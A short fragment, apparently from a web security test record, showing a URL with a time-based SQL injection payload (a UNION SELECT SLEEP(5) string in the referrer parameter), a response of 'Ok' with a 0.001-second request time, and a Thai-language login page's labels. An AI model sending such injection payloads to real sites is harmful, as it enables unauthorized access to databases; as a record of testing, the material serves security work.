 https://hakka.hka/checkuser?referrer=admin123' UNION SELECT SLEEP(5);--
Ok
Request Time : 0.001
https://hakka.hka/login
เข้าสู่ระบบ
ชื่อผู้ใช้
รหัสผ่าน
เข้าสู่ระบบ